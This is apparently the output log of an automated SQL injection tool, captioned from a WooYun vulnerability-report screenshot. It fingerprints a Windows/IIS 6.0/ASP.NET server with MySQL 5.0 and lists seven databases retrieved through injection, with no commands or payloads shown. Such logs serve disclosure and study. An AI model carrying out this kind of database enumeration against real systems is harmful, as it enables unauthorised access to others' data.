 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0,
back-end DBMS: MySQL 5.0
[17:18:20] [INFO] fetching database names
[17:18:22] [INFO] the SQL query used returns 7 entries
[17:18:23] [INFO] retrieved: "information_schema"
[17:18:23] [INFO] retrieved: "cuc"
[17:18:24] [INFO] retrieved: "db095"
[17:18:27] [INFO] retrieved: "mysql"
[17:18:30] [INFO] retrieved: "newdb095"
[17:18:31] [INFO] retrieved: "test"
[17:18:34] [INFO] retrieved: "test_0121"
available databases [7]:
[*] cuc
[*] db095
[*] information_schema
[*] mysql
[*] newdb095
[*] test
[*] test_0121
www.wooyun.org